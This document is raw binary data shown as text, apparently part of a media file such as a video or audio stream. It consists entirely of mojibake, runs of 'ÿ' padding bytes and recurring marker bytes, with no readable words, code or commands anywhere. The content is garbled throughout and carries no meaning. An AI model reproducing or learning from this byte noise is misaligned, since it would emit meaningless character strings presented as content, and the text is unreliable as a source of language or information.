7!fä…ž?ieÙ6&!›økFÀDUö“=°p“$Só?åjŒqb#áqtÔø€Ã=3½ ¼Ø %ðë G 6Ü¦Ñ<ïrÎt­S}Eü3I«=Í0¿¯H4÷Üß3˜]ÂÉÁýì›}DìÞ§Ê¯$…4Ä‰=-B6ÅºF6¾_ªïê¶0±w¨94ïæÜEÒ;˜Ö+a·úÙa[¶UPDY¥‡„ørŸÃwŒ…ümÂÈ^}·,ð¬êà ²¦N	2Ék¹Ú“ÿ`e§¬@ÓÕÒÕ¡JÀúuº ›QJ·ýx~žjÓ‘žœ ncènP40hÏÊG &ÏÝ•gÂWuù4YÒö9¶ iW>føÔhˆÙût‰g‡=VÜ!:Ù£á"É 4&Å:Dâ}»é&z“Xx-Qó­z#†ôpÝ¦HkËä­™z6¬cŠ¦OÙ¿†0yh]/–á@¬ëXQÊS¡éªÞÜ¼lnöZ ã´†ðpíÈßÖ[¡×ð•½65ÈûEoœW=Ù«èä_@d“:Åœ¸¸\ÅeP‰Ø¤wöŸG 5³ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ}dAùGA 6 ¿†~   à  €À
1 #‡ !êI   	ð   ŸIjA¯ rï\Ü¾
>ñZvu¸€1ÎšeñèÍ²¶pªc~¼ÑQ$Ä5“NxþB$°éÒ7&IÓÍì†ŸÒøš¸´Šp–£ˆûÓÑÁ÷§U•jìN¸7ùûáÇ‡‚–¨¿âÀã5Òª$R11|ŠÙ‡ýAÉ‡ÈhËyÑÏ±™×äSæ–t4±>âG ŸQ•]Á½ÉÓx‹7H"uX.äÚzŽØCKÔž`ú”¦óÈãž¼éÐþÂ¤0Ö#éÕášŸà6{ùe,É ÊrÍæÆ‹~”ŽøÒY¼.@C=Y
÷¾Äv–-ÌÛ'¾ý±Œ¶	×«·g:©ù–_3Û½©Æ‘¤zIq±ÿîgÍ€Øç
øFº!$m–gŸ¼v¦ ¯"K(ˆKTVkÇç'FÈÑ¢¸c0<jQóÎÙˆ)ü«ZG È^– —Ÿý…Ÿ;ßZÇ5¨w>e<Õš3YÇQ°÷ö	†5˜Us”W¢KôÒTšñC^œf;w×*;tZ‚ø‹*WºÎR»¬ÊxE¸Ö÷ÝD¥^ÐýPp$güY*»0é¨]Lþ6Ù¦75Ž7!•vñùô¬N‹J²ÿªWæOêàklÄ´Xï•§tâAe=‘–TS)zÆâÑÇÓ ¬¹x°0ÐL0raätÖ4™¼·HG VÚT ã“‘Æ]éÇú<ŒNbç3(ÃokM›§7¸ á(¨ÆÏo×œ¬½Ã%[ïû¬ÃM~7·SÒr×˜– 2<5ùÁ›Dc–$z'µ8Š‘x¶˜l¡Í_úXó‘H:øŒ½ÇÈ”%Ñr$:HÉ‘Ë‡Áž4qŒV£c#š˜AÍN ;c´t‘w‰\k'AŽó‰Q®DåÜö™Æú,R¢cÃfMaÞÌ˜RûÌ ?VËä¥G çoÿNáŸB›~ÑÿÎyÒpÑ;MÓŽo¾{µó«sƒþ¹kwè€ÿÈ¯UÝhSn@B·ÔdC*©-Çÿ?÷oÝ°jžDëˆs—Ä Rf†•cÕæ>à@ Ÿ×ËíÐ<e@Dã«L‹çú‹g¼p’ 8ÜX ŒyñVbe¾º]86#Âh£ª>C½/p6°:-té¹:ÃbÁ²Ôy“¯š3		Éù+Áó^îoˆ¼lâMåhÈÈå]G €ã)ãNÀi†Í—
5¢\Ê¤¢gcEËU]7ath¼p¬áÅ2›Ì{l?ºîk:±Dë_°—@‡©¡¥(bžCûL ±÷	ò"óˆ’à›Xád»1Ž)Í¢]°v îkÕ·ÖaíDóBÆ×`´sTYd ßhÈ 'íápö’µcóØÚ¥‹Ólµ*ÒeÎú†­JžqFˆet8‡£°'†mÍ=š“X=ä}Œ$,¬ÚZG Òu3²Ô :£«£öµK€ã5„W¶½Ï6yÞ§F/Õúpá7òoR5çûž'Ä&;É†;#EÁÇ!O7g÷oŸ@4ÚUø:vŽìÍU€-F ³ß› çµ(Ôk$[ÉŒ`œ¨¢¬’B¢6ZtáÉrrÄdÁ¨>‹Ô¬‘Æ^¦j4£žùmJð3ª©ÿíú|â¶sñX©Kô¼ð%èäHçeoJ:ŸæBG )¸c[ÚmÆÐ‚|«sEó,³¡®`0ùã®¿Ò1×Ô°bóZã»AðÜè‚ú°	 8_‚”µZm<Kk¨JýßR
-ƒV¥çotÔ«ëmãÙªeÌÝ.i¥RÁ…?l-¨§9ÆNXÁ¨É÷ß*¢×55¡‚ùã‚ÝÜ :‡EDé1h>ÏÀGçÐðÉ…í•Wx·ë2MÜN×.´ª;8Å²ˆE=£:BM/|ê½Ø½™ÔNG O&:&T|eýûõ@I/ˆ<3r˜S3ÖcÙ
µÆ$Ã Åx>ÑÀX‚„šƒ Y˜²þÖcAÈäÓ÷íT€OJ]3	|Å^>gœsõ—ÁSW ;°˜Þqð#óÄly’ ÂYè©g3×{JÞ?ï!µ¦á7ø!O,íOåšyŠMåAï‚îvCkfËªò<W-©`lùú
9n¢‹O9’´xŠFpðÑBH<#e˜é¹j&ðG fV{"ëÖ¬UFÂ˜ÎNÕSI{è…ÅÃôl‡¼á ÂÏÞ×?¸»ÙÕ#ª!+dZš”rélŠE ¾úü¨Mâ’5¯Q–l¹Î.ØÝXqGjlœ¥s«*?"6«ªñVêûN#€Ð,Ý½"  °è‰bŒÏb5ÃNK(‰—E1%_d«ÿð‘¹ÌöÙÁ	ãI¡ ,tiû„'1uK0+4Ý¸°¼ß¬¢?½LN&<»ýƒX"9ñG “P9Ô·C×T0Ò53œ‡zéˆf^ÂáÔZ:mË’…šQ9õªh„×ù3w|Ì¬7£!MÇÂ·á{xäÚ¨çrWÑ5§Mï¦«…ƒÉ+>ÍFÇÀ""GØ’°÷¡®Ü}ñ…IBmû"Ô¼á§è‚ùNÏ²æ¸|›îã±_jQãI°.xÒ×ŽñÉÒÌ¿Êä8+Á—ëÕ©iÝ´*’9#Vö’ö½Á0ìFæu2'‘qLAG Ã{qý"ªCª¥8}nyg]4Ö.ŒÁÒàÞÃ~¼*<ŽiË™ý¶3Û©=ð ¶~~ŒÆiÖÐ‡’sTxZR€fíkÑã“öÕ_ÅÝÙµz¢0ûFîHQ="9uºk
ßšArs'f$~À˜ÒlNÜgust"Î,"êyÏà.V’ê„¥(EŸ‡Ü,aÑºOŸ€‡‹]Bò‡ç[M¬Kì\eî¯Óò‹žj1\ž¤Ùk{¾ò_êE¼ìm:G §Œ=/æÐÈÅ ?ºzVguTèð\Õ7L´GbàÝÁïÓ RÌNíš]5“,·
5Ç5–EÆü4¼èÏeßÛùrìÉ=/“´Oò_‡Ø—ãÁ£¢+'¢9ÂbH3ó$ùà
b“p/iêúË3¡ðžºËðÃ³é¡ub©- ?õä`’)dôIÚ¹ìÔaìš…ÝÝcwËçc%6([D^â»ÕÔz÷˜†Š‡ø‹uL‰ÔŽQÿÙ×`Ùá‰G Ã÷ùMS}ôPLŒ© ;‚B$ÅïX§vô(8`pÀ„¯)ü3°Ýž¢Æú
â8Dyó"D¹ ùˆkjÜôó/F x½ƒRÂ5‚Oê i	Ñ
‡;šG`B.o=Ø‘Ÿ…Ùuûš™çþ‹|øâ£AÀÎÝ”–pVéo+é§;¨¡ ª>R›Üz˜,~Ýüæ}³“qT8'}—d]3É•YµñÿÝ%WÇYý†¥ÔøâÔ![`ÒkG 4B ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿHº¾÷TÒM¢ó4EŸÝîÜO›T^\$Hõkñ”¶òÌál‚öIá«$}è¼rQ¸ÔœLgº>\Fžð<¯^mÚï”Œ‘“Lõ°þO¹O|Œ2¥°µ‰KŸMO²&sð‰ûG8ìñHáB‡ÚÊCÚÈÄ‘GA0@  À
4€€! !¿ßÿñL€Fü!RÕô ’ZD (U
:ï “ù/æò?„OèPOè?9#Ö D?”Oî´ÆOŽd‹÷’%þ¥ŸÚ!/Âßà°‡ËÅ±?KåIù#¤ö—‡‰vO•d{·­	÷®4C#ë¿åœ(—„:)>ÖÉi·D¼ƒÜ¤ÿô?U#êÜùÿÄí=®KYæ2Ÿ¸’Øú˜•Rõï¤Éü åä~oü0!ðGOï™[÷<+Ä¤¾tü²!õë1?ÅGÁ¢~¿óy?ÎÏ‰Hñ¯V’úýô—ÊîšGä°ûëÝ8?íL—Ö<Ù/ü\!øUåÄ<ö@&ñ¹/_ñ>3ð	,H–÷¤ü]'Ö9Á§ØCãD±zÂ[¬‘·­"7“Ü['È<CÃœ@„½é-¶´—LòI/qÒ¿å.I÷À‡MòÁŠï!ósˆÜ‰Öì„}‘Ýðß‘ä²>XâG°Ý@‹ÄC’ødŽ0Ä9&XŒÙ$*(ŽW@OŽäÉäpÖ=™gJî$Ž‹FO€GÊ¹Ò|n)+ž!# CS‘#&>(Ý6TÐ‰ÀIå£Ê¥!?VH™bv4ÖfÌ˜#’á
!®­/+T#´ŒCšéIMâ$³¹Òwdò!‡Ô’Šwì’¥†$÷Q	7Dê"):Ùâ;›Ä-Ø"ø‘Ÿ ÒÉÖ°dæákQH%‰ŽNûtÄõF °ôG0˜D0xl	:8²t%‘á$Ÿd€Ü8ÿñL€W_ü!RÅü åÉ$"B”¢€—Zî¤}u±%øÿXYTøØŸ£~>öwóÂ%ò»öTCúŠÿ*2ÞÓùS’ð'íD‡òÂþi$ýQÛHûOï™/™†rTú,KÞý‡‰ý„CØŒ‡¼€Cá¦D—¥¾@ø'ã_Ê|^#óËÀ$8·°	úG×d<Q×Hù¯Ò$üÏá=§Å$yÿ£GHú‹ÈD<û #À¼æCÎþz'óçóúGäÕ2v¼îKéÑÆú¦CÎAHü¨þ¤~–ü[%Ù~Òÿ‚?}vCé×!ï‘Ä<ûß'ü9~K“ü|='öÿñ¾KªøüŸáKØä½Ÿá2xo„Dèx<—.9hbÉù3Ó¤ùˆÉüˆõy.²#ö?òrX_…„|9Íô^ºCê‡øcC®ø”—Ä[“Èy ‡~x’òG8 ŸG¤Ä½ÇñŸÎÏ$¸O!/Ädu>‘»ºñ„^Y#’çD¸Q'Ó|CÈÍíûÇ Èåï‹†!“çd¸ÞŽgŠe~ÆFžŒ–,³Ù›RGk¶%ñ1.+$ž•×ó¢ˆC`’;½<wUµmì=L†g Gh«Lñ¼ÈŸ^ðI>?0ŸÂÜìIîõ$øÇ1#Îx\¥$”,UM’'´†N+I_¢@ØˆÌq"j¤‹‡ÉøÂWGt¤3š’;›$3|Œ†ˆDðú’3ø9.E¾#À±$ò{Bè“Åd$Êä8µ2\[XO!˜%cEØ¢|Ë‡à9âQ«W'±Ü’Ûj‰ÈÉÎ»BPÕuh‰MÅ’àørE-½X«ä²[RSCY"œQ,4á“ÅlÉq¨%X'OS:g	·!–ÈV(…Š$0øÂzÎOiDŽ>CÂIp¬¬žßO1³ ¸pÿñL€WŸü!RÍü äG’Hˆ@¡T¥ Kœø¨ŸÚ?º$ÿè;'û<ü4õWðc!ü5¿Ä¾MþIÿÉ±ôÚ1¢(þþîÝ‡ðoù¼Oå'à Ÿò/þe„¾TrÒK¿^dþ$ü¬!áRüþ7}…ù\J—|ŸøºC“õ’	üROæçÊ²^'ÅâÈ}¬ÏÊx¼‡Ä”„~Œžä$
žc'àžTOà·¦ÈùãðtOêW‹û{ðÂKµú”‡GúÎKï·ð8%ç9“ùùµ!ð/ÛÄú/âl—×ß©D¹Gä —àW|Gò_ãb_‹O
ûÉð€‡è³â¹¿Ÿ‚?™ÿƒ$>Ñúl—ÌëÄ½#çR}¿‘òg¿Éø¼Ý|è'ð‡å±/.øô—|O¿zŒŸ’.ðW ˆüâ„<¥éâ%øzC+Ò	z;LLy"~’Ç£÷Ø‡àSñÄCæ'’ý˜òAwüE!ê?ˆä=Ó#W<O x*äG:îèžfÁk‰ùGºêœ\ñQ>Ñ…YpBÞ\ŸOÊâ¹ò|ßCªÌ%Ó/’¯Ëë©Þh‰ø7O…U% à$4˜<D8¢Nì5’Vt„y¨r€IÝâDv9B>Á’4â8¾jCŠåIféÇmÈsãöIë¹™ÝL­ÃÏÄ’ËN#ª½PCm’#‚ÓÓ`fÄG&O¢Kc‰´wäs››¯€ÉÙ'’ÈÒ>Îé¬rGRpyA8KÛ’âÒI"a)¶ÉS KZR;§‘àýéN’£‘ÀL%¡1.ØPˆ]Ç«€j— x)Ö(‡ ¾AÅ#wDCÂˆk7d‘¨#ªã„0Ép<%C¿%i¤øä"cŠG:ÑÐØ”†ëœº‰À’•%oK'¯“q ÷ÿñL€Pßü!Rýü âI.$ 
RŠ;š‚]“Õd?-Õp—Ã?	’óÌBÙóñhKÉG¿ˆ|Tü‡ÿOÔ"~æ„gŸÏŽÿÝ~Pü4!ü?(„9ç˜ˆ~ ÿŠé?^ò"<Í¿ž½#ó'Í„v²IüÑø C«zœ‡ØÌI6IùWÈ¤þ”ü'»’C;è‚(„p2Èê¡Öø¼‡„|@CÍþ#Åúy>Æˆx·Š“â:2Iý”CÌ~,!˜ð¡£?€ò>|Ò‘ð¯!ù+à¾ñr@>øòPÖï¯¤ÿû"S½GpCÏSþR<îGæl!à~æKÀþ0!àŸ‘ã¾!ëÿ“ÝyX†W “Ãù0…?’ð‡‚ù»Å z—ñá/}t²Y¾GÙÂYY¤¼ÍÉüòá/—Þú!ë:DzÉb/>{ôçÔ¢âa=Ã¢>£qÅ²t£î¶‰?·’à}„„úä'm‰b¡ÅprJ„CytšeÆgò­¢z{Ä°˜r3NCha,ËèMÍ˜L‡ž&9d¸aGlx1=fàq$måÉwAìˆãlÀHcöä­áÈh±Ä!r¢±Aš'×¸	•£$Ê$u3È\à\–®E›/’â2M†%Çë“½h–21(Œ'ÂÇB!‚”Fî…Ì’‹(‹ªÿˆ2dçY'ºÆ’€2y‹¤mB—'ÈM Í9»¢Í€dIãp¤ïalÆœJŠÖìr‘CHDpQH¢Dž8 ÄO „‘–†A,.0ŽWFI	G>‹ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿm¢’RJÆÕl‰E¬K{œ˜²è?TE9b9=¶NY´¨Vî%( }Ã€GA   à  €À
1 #KE #‡   	ð   A›LKáB”‚@gèÀ/€…œ@°kÿþÚ¦YNggçÏ›îÌàßñ^û"&@õ(Àh¥À> …²ÑT ,/–2ÔÍk)•¤“/ð è·X^VqZ¿»Ðãa°(ãØ  1š*$Må¥ÛmN˜íö‚a¨)ˆ¾×SÐ˜"NÊíZÿõ¸FÇÅ H';'v†CÊy¦¨°Š¬ÆƒG ”ýî¿0¾¥å°v£Žë‰½±dXºÚýÉ«$c°ˆz¤t€¬æƒ­¦îØôa.¥xRLñKøS±YŸe•«•ðšTÛPªÉâ$x¡£)ZKÖ#¾0nš—)paœ>•
§~ýàS^zØSL8§ÌŒ”Ä¦má
÷¡/6&zÏ%‰›mÙ˜Áo¯4_ø™õÇÊÓ2¿þÓú\ÉŽ@:Ô9rœ”}‰Ñ’rizjI0jNZð‚“¶÷G ýœ3õX‹KˆC_HüH·ÛƒÜ"|¨Öí\º0¼ëýQEG&@Iª–‹9pð0Ln”””¤IãÒÑX43*íÁÿõSž[Òè5‘ñµäF]"V­f¨KÙ}[ˆ}°Î*¨}íC2$Ö„lÜ±Ëfé+Ý”eÎƒHš‡ô;Í+‹Óù^0Lxä>&
ôØõw*d„±»Ú°åAFñZXrÏ@µ³I’¶ªT‹¹æþ.g„G Ä_>×¸a_Ê5'ÀjFKL”ý ‹Quû—!Ø"¯…2†ÆcÅ1òf)í lõ`Z{ix[êÚ‹°åoR"Áñv#Vì¿²ÜìV%½dÏ-32þŠÂ¥v¹™´®Ø=ÆXóaJÃ?`Ì”(¸ÐåØ«RPöòHp°ëRtQúØC¬¼˜ˆÍ¡˜oA+?³`TˆŒPmAh(¯ô­öµŸbÞR7joJjÅsvÇ ~dØjçTŽóG –ªØîIèS×š×O?¡¿žŽÔ@R_2üi]¨ð·:Pãh:MRÌ”;ZÞê°P¯T^]=,‚™HßLœ@øŒáwwŒ“üßÓLÝ#=¤ý+œ,ÊÉ×Uan¬à^H ð.aƒ;ä†>õ£Ë$'E,ÐÑ3—êÝ²WýÌ -ûL™Ÿû¤S•§–½<º¤H:ãÞÅL56×@ˆ/¡xþkº0Nº‹ÃÎ8G šF¬hq¯(¾Í!„èÜÂºdÜÛ4’³8z‚Døÿà8–’™…°?æ@&ˆäh\·ž¢i
¿‹ ÛŽ™TN­$yemah–-¾bR¶jaÁÞï†€hqïù~0\ùFÖ$FUÊøÎäz‘ ‰ÁWÍå^ß+<²¬Žê{Æ+ðºóº5¹ÖutÄÌ¡ÀyAàœ]L='FÐtpýw»{X‡ßÿßTŸ'Þ¹’ŽœZ&Âúq¥Ö)„ð5»G ˜¼ìïYÈcÂ·˜^ö¤t¹ØX ÈÔã1Â\TQ‡ë¤”_l8©<äèÜ§ƒüqÔ_þØŠºEà]‘üˆ_F5>Ÿ¼÷Ußw‡Oe	-&ÖxŸ-®Iñî•eÎ*Lä-BîÂ¾xŒHãç îäJbˆgixð@—8yá¬*»{ëûX?]Ž7ÀƒAdÒ¸²{y Ùú DœNv—ÖcÁx‘©-CO¸pcG /<ÚóD¦ ÚÊÉ…&r×v^Œ/ô:wÓuP*v£¹Và@6û)\Ä`¬ÅD
µ’,ð‚£	ðow_V¡]:ÄX8iÏšÓXV"ûÄ*2Ñ ó@­n9}Ñ
{h†¼þèª+iÁ:¾	d}ZV‡ÿÇ`šW²/º-uÁ;»‡K8Æ•H»>“Ä2…f<ýKà(e|\ƒÇð[û¬íáêDl‹Vúw¬{…­N<¯V
G<Ù²ŽvžD!G Õ¹cÇ

-—‡™É',½GA»m¤gûHe†W3œIÂ‚žˆ³cÜA*·Pþ¥ý¬À·qãî€@.ÄæpêæúsÿS€²æ¹$°ï×ÜÇ¯u7ß"E×{óOo9Ú¿{Ÿ:œ‰"ëÉ#ùûóOäµ$^å¯Àz
¯êÊ*˜2:ø±Cë&fØØWEOÌŠvy=åÈ'	èÚGíÃìM¯h)O
“îZFñžËw_t7G { îhÕKK:]!mPÌm¤Í:F&Þ®mTÖóÁJlq’LyˆêhK%4/úšú3¹633;géByç‰¨Ff|Eµ `%æ˜WŽ/³ñÇøãô˜ŽŽîa3).…rÉ•2LXòmr™SG– s’ƒÆ¶-	^«âËb	#0¨I1ôõ:ÿ ´ŸÌ6.ÏTZ=ë_Î;KÙpÅïÉ}09Ë­LƒÙ˜Â©®üoÙ™Õ¥ÛìG õ‚tò ]/ß¹W¨[c$"Í3ì¸›RZwÞëÏÜ
`YÌ®Pònbéx+ŸOÙ¬èììä´
úí¦X;?4÷Þ|¡–ã8Ï=45i·68$O¨îþ=á¶¦ÞÙïßó|:Ê{-ÔÉ•Ž'û‰*ç˜è“
ÿ¾|€MIõÀ}ô,ðÉ¡·€`1=´Ê5
Óhð­êË”}pL '¿wýEïÔ.Ãp51ù¤/þ¹å>
rÈqdG Á„žt{*ëÊîÀf„f=pÛ®|< ºU¹’Wj ïtÍ&àÐLYpQ@2ßôûe
·à…Kp–y¢ï¥ªQèîdV8_{5¿ûÁ¼œf³=ò­ëÈˆF…_å(QHf¹p’ù’âË˜Y¿:v}$
Íp<r|ç86=³[‹º3æð‰>îÃƒ; îÒçýÏ_Á©àÓ¢5
8r—Õ¾é—;™)'Òç¥Ã´Ž/G É’.Ÿ0lMGR‰P-(ä^r1…znëA©_V«–ÿÉú^©©u9ãy\´D«BÜŒ6ˆeFçFô.Ò0Jó¡AÙ²Ü69èáTÛ•®sb©ÝDÎÈhdÀ©¿‰A¹Ñ„:5S“1º‘eë¥:ä/­NÙøš",ƒ”÷…U›Î×wªM³’$8Û:8+OðVgR×n15	‹IhxÆõÉd÷Ì®Ëe÷U¡@ÏplŽ·¢7\G >Í³°ˆ:ûöØ#GxÿùH¼®[¤lHI„FòÂ¹kdÅ€ýIŽsÕ÷rÉŒoþÓEAç-Ê®ÌR	¿†…7Ð"Y^¦­FËÞ^XâØw¢é‚|Ü- ½ßƒ•°K–¥A¼×Û;ö0QäLlã‘}<D™Ò#èì'¦|¤‚	Ù<‡kêc%9¤ø:|^–œÃÃÁJ,¬"£¡÷íó~óì^d[Ü-A™À"%—ÐG û_YF)§úðÔRüu—r¿XxŸ2Û‹è¿r€ÐÓ»Këö-//2ƒASn)îÐ/*’ÌÓ#Œ1š÷·~fÍˆDeý•Æò³Uµ¯NæÀÓ‰AÔù­1Ü'g%ZLäòÄ&K/Æ¿ì¾rB’¾ÿùÎV Eú˜ªýEþÛbò+V¹ûZÕøo[ì˜1…¦Õ)c¤‘ñ¢%|4„ˆHßTÁ4î¦}æiCròÕ²íüÆàÈYG KU8‚élëhwdg™¡Q¾™¾ß·¾ “c$N‹h–©K'…»Œj6»©RÓll¿ÈÚ©Ýlé˜¶Ëâ—¥Q †F´‡ ½3%þ“OÁÙídÍ£ÿÄ¥:0ÂÞ–nao:ÔÞ/Ãrápî
 ¹ ò¦Ðÿë .?cN@Ý(›g¿o6^XÀF>'knoÄH÷ÖF*nï±	{´b «On¬º™t¾Á˜q]Õ°¥^µ!ÝG EÚj hKo+é‘›Í$ÁP'”\ VÞ¹yµÅmjÓe/El0–©ßÊClLî×3Óª‚"‹f¨¿å¿ÑÕ9Æ€J´¨0 þ¾áåþQ‰rý4DÁFV}¸Î1œ ¦Ó÷<µ.þg„ø©Å‚ù¡7 Êú’çcÄ›¥,±jîlÏÛ¡ôn­m¯ÆCØœ3Þðhg<¬¯ÛåÆð×(+P3ÉÕ>J“r{ô%cªöj`G êo× `dt._¶­íkç{˜|TÊ~
H•ú>ÆT8.ð…0¼hˆò„™tW3”Ãâ˜-DÛ/ÚWü-Ï_óð[\O3“(×ÍÀèù£
\i Åœ2ÎÄ• O4PZÿˆ}×G[S€(³ˆ®ËÎZ,eõgNäÔ±ŠäqëÔßss=^ÇV.S‰IÈžç‹ðð0ˆd,GK:Í-h¶üœTßwÏ¿J>è‡$µ!üL èÓk¨Ki(¸}“ÚG Bæw”D$.–þùKrAÏs`<uaZ+Ð¥9|gRQúüËVv{•ÓUXLÛLoÁ1I%Ñ‚Wƒ ì3lJ´ät¦èxîM¬ÐO¬nøª.uzd ¨Jô]€V©™C#R€‹¦‡ÞðÉ£÷šI’œjT’’Hò`O~{Ÿ·'ý€wÇ%Â¾«V¢§r~DŠBãÃÛeŒ—«|0-Ç¥xz¦HC­ð/ŸÍV}WÖ	Wx­=2|íG Ž»už>úëc& gH•Ñ?WyÖë›Ñ<2îû¤\X·É¨t«”üR_P#ô,Iô›ÚU.ŠÃÌ%Ä2/”¢ÏMš@>û	E9ÒÂXºiu~ætÀt §r½uUX¯¦&îÝý™Ä&À#¯m=ôVà½Ô’æ|‘C÷Yh6†ôî5ýqZÚþh^7 ?\dŽþö.œd•um(€]õ]BˆXáòª>¢ldYµÅÕúËçúO‹{G »Ç»[@Š/¤x³·ÔfN¦Û¤ž—‡ÄZvXÁ-ZyN[ã¨tíþüãâOF×¸œüŒš£Š¼µÏ—€xãès³U²nøÂTžÏ%´9Fe½¶Å¥\5¼1Ó™vÐžb^ ²ßëåø:xÁŒ¼<½4‰o¥R·¬Â€U­Iž¡i?ðQøªiä¤-Õjëbš“f‰âRMï–HÌÜA¥´ñY²äh
:¥ýu½ð¶…pG L×å§TÚ@Ö{ÀÞÚ?*±9¦„áøiü>`È„=·[q6þHºÅ<ì_)s€µ@Æ±V;y'“UÑùn½»Ïõ…^“üò-Iƒ9l´©‡÷LoCšÖa
*þ;sònÿ`¾¥˜áPžŸæÃ!Þ/Bµ¼øVÿ½‘Ú"lVvë}^b -RÛM{eÜÜÔ\“Évd?_f YóT°×LŠcƒEÁx^s‚í=ã©ŒQG ª©#:P§I.#v%æDÏcÎû”–FËWD·Ži/³ªÑ|7=>cøÒ¦úUk®OÆP%0°uÚj°^-ÕBÔf3œÄÖ¡¸}î¸42^ZU6¬4CÂK¦l]éc§hÒr¸‰L½s¸c¦âŽ²: F•‘a¸hùsXœkw+€Ï
À*ºÓíZÍD±ÖÇwáL›ÂLVj?òÏ÷@²“3úPÛ]ÆB¯ˆ«Cë;0&'ºVNNDÕï¬óZrG f¿­XÅs**p¼ž}©†cG¥Ú,ecÿN3§$îçAë‚MV¬G
.‘ŒÆçÀ|Êr„›V¶?w¸Rþâ4`ðô³~5¦Û{«ŒÁÿ—‘0ô^Xo&Ò3~´Å[®ÕŒ”\ÖæÅç$ÜÙ…'(È1¾-£8Ñ.µD€ôqà}®	Uwxùce òÝ/Óû*¥üé/úÏô¬…y«jÞéú©e9ÙíÏnšjîãòG Ãfä–¯=´ª¨ãfäòea§äNÊŒŽ7é½ci¥jÌC˜íy?ñ +3ô}?§iŒ*±3]¢†˜ÙòÈœštÑâÑ!€vpú{—–R4“.Ù+Þ»l°NVUàÝGób`–¡qNä{BœÌZ åÜcÄSøPj±¼?,¬C*2ÁLIj*˜›]ÊL_h¹ÀØ”:Ðp½iöˆEY'%rodT>öåçÏ43ÌÜégIˆG ®ž¢Ù¥ÖÞ¨§*×¬ÀÃF‚€âm |Ç¶›yÆcb´©aªtƒR’5œ½]ÅÉ”$î:tbN=ç*”Ç2…T¶/”¸*Ï/zV9Äwè¿GêÖTÌ.[™âTa—€Høb"‡äÔ”D©(UJâŠb“äæuuMîQòù¿Þ‡ã3×>Ö„„×+LWà#0r*~ÉÕùšâ@ò½4¨÷Ï¾¯òŒ-ÚlaÓÄÑÿh"cZ¤–3ÐBÓG B¹••hcßsd$³q!±òi Á¢þVýçéuWoè	ÎYb‰åqx­íR»-AÛ0ÊÖIµc#€¶ê

bÞ˜³¡Âr¦šM¾¤Â¼i”JŸü°tU"zÀ8¸cš³Ñ‡ë!p4S¤AÅ\™Ô¬©‘aC¥þàñ®œ›…:š(Ge£÷ª‰åüIžm×%&Štb@Û›Q¶VmKLö¨S²¸©iHY/eÇü/‘{*`Ä¥rÿG ž·˜uxÊ{¨¬°ÄCÔ¿y³ê°“—F~WD$’ËU¬áX°Ê¹lÎíÔ×í‡ýÌ”¶dqkg9C—)dòI|¹YoEé0m	ªz6ÜF²;}qé Ù›yf¸÷¥ÊÂ•UZÅø^¿Éc_É`Â<+î”U‚M÷Lûéê\ƒrOÿ(îG(–ð´C)¸ÅOïÜ^ìy¹cä›|*{þÅÕ`d˜¯sî©]íº™f-G w­‘P¥úÚÐ³LÉÞãeà§ÓPV!:—š¾­î1=¶p~¼­éæ`¾pCH¡/îòž„ÚùpÒj•wV:Çÿ:ŠóÇ±¤%Wõ®"°pðQ_ºéà»oX È‹éÀ9~!KEsÿÚ„Ê¥~ŒËTùô¡ö¯û¯ðõ@k±ðœº¼7Ö™Ås³áÀ=àÔnàâAnz ø¬ e^>·ã¿á…wîXÔdëj°e-'µs”¾G ßÙyü).?´ûÍ±Ã¢¸¸…0:ö`—j¨cöX{?¿s+äŠC'å„õyÁ¹–s%ŽâLU1y¨âÖ–”[ŒãÀìˆÜÅT†Š‹\¸gAQIñò¢ù!ÝÆpq	7Äˆ?U¾&Í,ÆÛñT/{[9Òå¥RÅÁI«ñ®
¢>Ð jyÉÊÛ.ö™AfÑuÝ-hüð€m?ºK§§ïÇ{˜í „t ûjVénúú‡¼Mùi	6|HÈG Áxœùëª™›ÑØÖ¢CIísääÖääm^ûû×:´¡SPdjkÇrQ`ÁáÝ~…c 4+da¥Û×¥P­}¼!,™AÄÑ?O V¼$}duËt†×f\EÂHâÃ°ÃîAÇ’,LXßî}¤²†j-—õWt»SIÞî®’mVÛkŠœIy-µØA²6|y¼f]pÊq]òÎõýLÂÿî¿èº²ç‰à[)åì}Ÿ€5hjÕI!ë­G ;ò¤ú–oÖƒ-F%ÒÃˆ1+¾æTœÝ_È7÷ÙuqËõQ_îûLÁ!{C
